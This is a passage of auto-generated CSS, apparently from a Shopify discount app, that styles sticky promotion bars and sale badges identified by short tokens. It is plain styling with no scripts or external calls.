.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
